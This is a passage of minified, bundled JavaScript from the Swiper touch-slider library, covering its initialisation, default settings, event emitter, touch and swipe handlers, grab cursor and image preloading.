),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:r[0],move:r[1],end:r[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:(0,c.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.emit("_swiper"),i.params.init&&i.init(),i)}var e,t,n=l.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var o,a=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!o&&(s+=1,i<(a+=t[l].swiperSlideSize))&&(o=!0);for(var u=r-1;0<=u;--u)t[u]&&!o&&(s+=1,i<(a+=t[u].swiperSlideSize))&&(o=!0)}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(s+=1);return s},n.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},n.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},n.mount=function(e){var t=this;if(!t.mounted){var n=(0,u.default)(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;var i,r=function(){return"."+(t.params.wrapperClass||"").trim().split(" ").join(".")},s=e&&e.shadowRoot&&e.shadowRoot.querySelector?((i=(0,u.default)(e.shadowRoot.querySelector(r()))).children=function(e){return n.children(e)},i):n.children(r());0===s.length&&t.params.createElements&&(i=(0,o.getDocument)().createElement("div"),s=(0,u.default)(i),i.className=t.params.wrapperClass,n.append(i),n.children("."+t.params.slideClass).each(function(e){s.append(e)})),(0,c.extend)(t,{$el:n,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===n.css("direction")),wrongRTL:"-webkit-box"===s.css("display")})}return!0},n.init=function(e){var t=this;return t.initialized||!1!==t.mount(e)&&(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t},n.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var n=this,i=n.params,r=n.$el,s=n.$wrapperEl,o=n.slides;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),i.loop&&n.loopDestroy(),t&&(n.removeClasses(),r.removeAttr("style"),s.removeAttr("style"),o)&&o.length&&o.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index"),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,c.deleteProps)(n),n.destroyed=!0),null},l.extendDefaults=function(e){(0,c.extend)(P,e)},l.installModule=function(e){l.prototype.modules||(l.prototype.modules={});var t=e.name||Object.keys(l.prototype.modules).length+"_"+(0,c.now)();l.prototype.modules[t]=e},l.use=function(e){return Array.isArray(e)?e.forEach(function(e){return l.installModule(e)}):l.installModule(e),l},n=l,t=[{key:"extendedDefaults",get:function(){return P}},{key:"defaults",get:function(){return C.default}}],(e=null)&&k(n.prototype,e),t&&k(n,t),l}();Object.keys(M).forEach(function(t){Object.keys(M[t]).forEach(function(e){O.prototype[e]=M[t][e]})}),O.use([i.default,r.default]),n.default=O},{"../../modules/observer/observer":109,"../../modules/resize/resize":110,"../../utils/dom":111,"../../utils/get-browser":112,"../../utils/get-device":113,"../../utils/get-support":114,"../../utils/utils":115,"./breakpoints/index":32,"./check-overflow/index":34,"./classes/index":36,"./defaults":39,"./events-emitter":40,"./events/index":41,"./grab-cursor/index":48,"./images/index":51,"./loop/index":54,"./manipulation/index":60,"./modular":64,"./slide/index":65,"./transition/index":73,"./translate/index":78,"./update/index":83,"ssr-window":27}],39:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}},{}],40:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={on:function(e,t,n){var i,r=this;return"function"==typeof t&&(i=n?"unshift":"push",e.split(" ").forEach(function(e){r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once:function(i,r,e){var s=this;return"function"!=typeof r?s:(o.__emitterProxy=r,s.on(i,o,e));function o(){s.off(i,o),o.__emitterProxy&&delete o.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];r.apply(s,t)}},onAny:function(e,t){return"function"==typeof e&&(t=t?"unshift":"push",this.eventsAnyListeners.indexOf(e)<0)&&this.eventsAnyListeners[t](e),this},offAny:function(e){return this.eventsAnyListeners&&0<=(e=this.eventsAnyListeners.indexOf(e))&&this.eventsAnyListeners.splice(e,1),this},off:function(e,i){var r=this;return r.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?r.eventsListeners[n]=[]:r.eventsListeners[n]&&r.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&r.eventsListeners[n].splice(t,1)})}),r},emit:function(){var e=this;if(e.eventsListeners){for(var t,n,i,r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];i="string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],n=s.slice(1,s.length),e):(t=s[0].events,n=s[0].data,s[0].context||e),n.unshift(i),(Array.isArray(t)?t:t.split(" ")).forEach(function(t){e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach(function(e){e.apply(i,n)})})}return e}}},{}],41:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var c=e("ssr-window"),d=i(e("./onTouchStart")),h=i(e("./onTouchMove")),f=i(e("./onTouchEnd")),p=i(e("./onResize")),m=i(e("./onClick")),v=i(e("./onScroll"));function i(e){return e&&e.__esModule?e:{default:e}}var g=!1;function y(){}n.default={attachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=(t.onTouchStart=d.default.bind(t),t.onTouchMove=h.default.bind(t),t.onTouchEnd=f.default.bind(t),i.cssMode&&(t.onScroll=v.default.bind(t)),t.onClick=m.default.bind(t),!!i.nested);!l.touch&&l.pointerEvents?(s.addEventListener(r.start,t.onTouchStart,!1),n.addEventListener(r.move,t.onTouchMove,u),n.addEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("touchstart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.addEventListener(r.start,t.onTouchStart,e),s.addEventListener(r.move,t.onTouchMove,l.passiveListener?{passive:!1,capture:u}:u),s.addEventListener(r.end,t.onTouchEnd,e),r.cancel&&s.addEventListener(r.cancel,t.onTouchEnd,e),g||(n.addEventListener("touchstart",y),g=!0)),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.addEventListener("mousedown",t.onTouchStart,!1),n.addEventListener("mousemove",t.onTouchMove,u),n.addEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.addEventListener("click",t.onClick,!0),i.cssMode&&o.addEventListener("scroll",t.onScroll),i.updateOnWindowResize?t.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default,!0):t.on("observerUpdate",p.default,!0)},detachEvents:function(){var e,t=this,n=(0,c.getDocument)(),i=t.params,r=t.touchEvents,s=t.el,o=t.wrapperEl,a=t.device,l=t.support,u=!!i.nested;!l.touch&&l.pointerEvents?(s.removeEventListener(r.start,t.onTouchStart,!1),n.removeEventListener(r.move,t.onTouchMove,u),n.removeEventListener(r.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==r.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},s.removeEventListener(r.start,t.onTouchStart,e),s.removeEventListener(r.move,t.onTouchMove,u),s.removeEventListener(r.end,t.onTouchEnd,e),r.cancel)&&s.removeEventListener(r.cancel,t.onTouchEnd,e),(i.simulateTouch&&!a.ios&&!a.android||i.simulateTouch&&!l.touch&&a.ios)&&(s.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,u),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&s.removeEventListener("click",t.onClick,!0),i.cssMode&&o.removeEventListener("scroll",t.onScroll),t.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",p.default)}}},{"./onClick":42,"./onResize":43,"./onScroll":44,"./onTouchEnd":45,"./onTouchMove":46,"./onTouchStart":47,"ssr-window":27}],42:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){this.enabled&&!this.allowClick&&(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation)&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())}},{}],43:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.params,r=n.el;r&&0===r.offsetWidth||(i.breakpoints&&n.setBreakpoint(),r=n.allowSlideNext,e=n.allowSlidePrev,t=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=e,n.allowSlideNext=r,n.params.watchOverflow&&t!==n.snapGrid&&n.checkOverflow())}},{}],44:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),t=e.maxTranslate()-e.minTranslate(),(0==t?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}},{}],45:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,s=t.rtlTranslate,o=t.$wrapperEl,a=t.slidesGrid,l=t.snapGrid;if(t.enabled)if(e.originalEvent&&(e=e.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",e),n.allowTouchCallbacks=!1,n.isTouched){i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,c=(0,T.now)(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(e),t.emit("tap click",e),d<300)&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",e),n.lastClickTime=(0,T.now)(),(0,T.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==r.diff&&n.currentTranslate!==n.startTranslate){if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,u=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(u<-t.minTranslate())t.slideTo(t.activeIndex);else if(u>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){(!(1<n.velocities.length)||(c=n.velocities.pop(),r=n.velocities.pop(),p=c.position-r.position,r=c.time-r.time,t.velocity=p/r,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),150<r)||300<(0,T.now)()-c.time)&&(t.velocity=0),t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var h,f,p=1e3*i.freeModeMomentumRatio,r=t.velocity*p,m=t.translate+r,c=(s&&(m=-m),!1),r=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(m<t.maxTranslate())i.freeModeMomentumBounce?(m+t.maxTranslate()<-r&&(m=t.maxTranslate()-r),h=t.maxTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.maxTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(m>t.minTranslate())i.freeModeMomentumBounce?(m-t.minTranslate()>r&&(m=t.minTranslate()+r),h=t.minTranslate(),c=!0,n.allowMomentumBounce=!0):m=t.minTranslate(),i.loop&&i.centeredSlides&&(f=!0);else if(i.freeModeSticky){for(var v,g=0;g<l.length;g+=1)if(l[g]>-m){v=g;break}m=-(m=Math.abs(l[v]-m)<Math.abs(l[v-1]-m)||"next"===t.swipeDirection?l[v]:l[v-1])}if(f&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=s?Math.abs((-m-t.translate)/t.velocity):Math.abs((m-t.translate)/t.velocity),i.freeModeSticky&&(r=Math.abs((s?-m:m)-t.translate),f=t.slidesSizesGrid[t.activeIndex],p=r<f?i.speed:r<2*f?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&c?(t.updateProgress(h),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(h),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(m),t.setTransition(p),t.setTranslate(m),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(m)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var y=0,b=t.slidesSizesGrid[0],w=0;w<a.length;w+=w<i.slidesPerGroupSkip?1:i.slidesPerGroup){var x=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==a[w+x]?u>=a[w]&&u<a[w+x]&&(b=a[(y=w)+x]-a[w]):u>=a[w]&&(y=w,b=a[a.length-1]-a[a.length-2])}s=(u-a[y])/b,r=y<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;d>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(s>=i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y)),"prev"===t.swipeDirection&&(s>1-i.longSwipesRatio?t.slideTo(y+r):t.slideTo(y))):t.slideTo(t.activeIndex):i.shortSwipes?t.navigation&&(e.target===t.navigation.nextEl||e.target===t.navigation.prevEl)?e.target===t.navigation.nextEl?t.slideTo(y+r):t.slideTo(y):("next"===t.swipeDirection&&t.slideTo(y+r),"prev"===t.swipeDirection&&t.slideTo(y)):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1};var T=e("../../../utils/utils")},{"../../../utils/utils":115}],46:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=(0,d.getDocument)(),n=this,i=n.touchEventsData,r=n.params,s=n.touches,o=n.rtlTranslate;if(n.enabled)if(e.originalEvent&&(e=e.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===e.type){var a="touchmove"===e.type&&e.targetTouches&&(e.targetTouches[0]||e.changedTouches[0]),l=("touchmove"===e.type?a:e).pageX,a=("touchmove"===e.type?a:e).pageY;if(e.preventedByNestedSwiper)s.startX=l,s.startY=a;else if(n.allowTouchMove){if(i.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(a<s.startY&&n.translate<=n.maxTranslate()||a>s.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(l<s.startX&&n.translate<=n.maxTranslate()||l>s.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&e.target===t.activeElement&&(0,h.default)(e.target).is(i.focusableElements))i.isMoved=!0,n.allowClick=!1;else if(i.allowTouchCallbacks&&n.emit("touchMove",e),!(e.targetTouches&&1<e.targetTouches.length)){s.currentX=l,s.currentY=a;var t=s.currentX-s.startX,u=s.currentY-s.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(t,2)+Math.pow(u,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?i.isScrolling=!1:25<=t*t+u*u&&(c=180*Math.atan2(Math.abs(u),Math.abs(t))/Math.PI,i.isScrolling=n.isHorizontal()?c>r.touchAngle:90-c>r.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",e),void 0!==i.startMoving||s.currentX===s.startX&&s.currentY===s.startY||(i.startMoving=!0),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!r.cssMode&&e.cancelable&&e.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&e.stopPropagation(),i.isMoved||(r.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",e)),n.emit("sliderMove",e),i.isMoved=!0;var c=n.isHorizontal()?t:u,t=(s.diff=c,c*=r.touchRatio,o&&(c=-c),n.swipeDirection=0<c?"prev":"next",i.currentTranslate=c+i.startTranslate,!0),u=r.resistanceRatio;if(r.touchReleaseOnEdges&&(u=0),0<c&&i.currentTranslate>n.minTranslate()?(t=!1,r.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+c,u))):c<0&&i.currentTranslate<n.maxTranslate()&&(t=!1,r.resistance)&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-c,u)),t&&(e.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<r.threshold){if(!(Math.abs(c)>r.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,s.startX=s.currentX,s.startY=s.currentY,i.currentTranslate=i.startTranslate,void(s.diff=n.isHorizontal()?s.currentX-s.startX:s.currentY-s.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&(0===i.velocities.length&&i.velocities.push({position:s[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:s[n.isHorizontal()?"currentX":"currentY"],time:(0,f.now)()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}else n.allowClick=!1,i.isTouched&&((0,f.extend)(s,{startX:l,startY:a,currentX:l,currentY:a}),i.touchStartTime=(0,f.now)())}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",e)};var d=e("ssr-window"),h=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},f=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],47:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=(0,f.getDocument)(),i=(0,f.getWindow)(),r=t.touchEventsData,s=t.params,o=t.touches,a=t.enabled;if(a&&(!t.animating||!s.preventInteractionOnTransition)){var a=e,l=(a.originalEvent&&(a=a.originalEvent),(0,p.default)(a.target));if(("wrapper"!==s.touchEventsTarget||l.closest(t.wrapperEl).length)&&(r.isTouchEvent="touchstart"===a.type,(r.isTouchEvent||!("which"in a)||3!==a.which)&&!(!r.isTouchEvent&&"button"in a&&0<a.button||r.isTouched&&r.isMoved))){!!s.noSwipingClass&&""!==s.noSwipingClass&&a.target&&a.target.shadowRoot&&e.path&&e.path[0]&&(l=(0,p.default)(e.path[0]));var u=s.noSwipingSelector||"."+s.noSwipingClass,c=!(!a.target||!a.target.shadowRoot);if(s.noSwiping&&(c?function(n,e){void 0===e&&(e=this);return function e(t){return t&&t!==(0,f.getDocument)()&&t!==(0,f.getWindow)()?(t=t.assignedSlot||t).closest(n)||e(t.getRootNode().host):null}(e)}(u,a.target):l.closest(u)[0]))t.allowClick=!0;else if(!s.swipeHandler||l.closest(s.swipeHandler)[0]){o.currentX=("touchstart"===a.type?a.targetTouches[0]:a).pageX,o.currentY=("touchstart"===a.type?a.targetTouches[0]:a).pageY;var c=o.currentX,u=o.currentY,d=s.edgeSwipeDetection||s.iOSEdgeSwipeDetection,h=s.edgeSwipeThreshold||s.iOSEdgeSwipeThreshold;if(d&&(c<=h||c>=i.innerWidth-h)){if("prevent"!==d)return;e.preventDefault()}(0,m.extend)(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=u,r.touchStartTime=(0,m.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<s.threshold&&(r.allowThresholdMove=!1),"touchstart"!==a.type&&(i=!0,l.is(r.focusableElements)&&(i=!1),n.activeElement&&(0,p.default)(n.activeElement).is(r.focusableElements)&&n.activeElement!==l[0]&&n.activeElement.blur(),h=i&&t.allowTouchMove&&s.touchStartPreventDefault,!s.touchStartForcePreventDefault&&!h||l[0].isContentEditable||a.preventDefault()),t.emit("touchStart",a)}}}};var f=e("ssr-window"),p=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},m=e("../../../utils/utils")},{"../../../utils/dom":111,"../../../utils/utils":115,"ssr-window":27}],48:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setGrabCursor")),e=r(e("./unsetGrabCursor"));function r(e){return e&&e.__esModule?e:{default:e}}i={setGrabCursor:i.default,unsetGrabCursor:e.default};n.default=i},{"./setGrabCursor":49,"./unsetGrabCursor":50}],49:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")}},{}],50:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},{}],51:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./loadImage")),e=r(e("./preloadImages"));function r(e){return e&&e.__esModule?e:{default:e}}i={loadImage:i.default,preloadImages:e.default};n.default=i},{"./loadImage":52,"./preloadImages":53}],52:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,r,s){var o=(0,l.getWindow)();function a(){s&&s()}!((0,u.default)(e).parent("picture")[0]||e.complete&&r)&&t?((e=new o.Image).onload=a,e.onerror=a,i&&(e.sizes=i),n&&(e.srcset=n),t&&(e.src=t)):a()};var l=e("ssr-window"),u=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":111,"ssr-window":27}],53:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length)&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady"))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var 